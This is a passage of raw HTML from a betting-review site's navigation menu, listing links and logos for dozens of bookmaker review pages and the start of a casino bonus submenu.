href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a 